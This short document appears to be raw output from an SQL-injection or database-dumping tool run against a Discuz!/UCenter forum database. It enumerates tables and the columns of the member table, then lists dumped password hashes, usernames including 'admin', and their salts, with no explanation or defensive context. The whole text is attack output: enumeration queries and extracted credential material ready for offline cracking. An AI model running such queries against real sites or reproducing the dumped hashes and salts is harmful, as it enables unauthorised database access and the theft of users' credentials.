 pre_ucenter_memberfields
pre_ucenter_members
uid (mediumint(8) unsigned)
username (char(15))
password (char(32))
email (char(32))
myid (char(30))
myidkey (char(16))
regip (char(15))
regdate (int(10) unsigned)
lastloginip (int(10))
lastlogintime (int(10) unsigned)
salt (char(6))
secques (char(8))
pre_ucenter_mergemembers
pre_ucenter_newpm
pre_ucenter_notelist
pre_ucenter_pm_indexes
pre_ucenter_pm_lists
pre_ucenter_pm_members
pre_ucenter_pm_messages_0
pre_ucenter_pm_messages_1
pre_ucenter_pm_messages_2
[SELECT `password` FROM `pre_ucenter_members` ORDER BY 1 DESC LIMIT 0,10]
password |
85e2482e91f7357f830e6fa6f6b27489 |
1f3608b18856c6b94bef91e57b7c7700 |
[SELECT `username` FROM `pre_ucenter_members` ORDER BY 1 DESC LIMIT 0,10]
username |
admin |
aaaa |
[SELECT `salt` FROM `pre_ucenter_members` ORDER BY 1 DESC LIMIT 0,10]
salt |
9b47b6 |
62dc6c |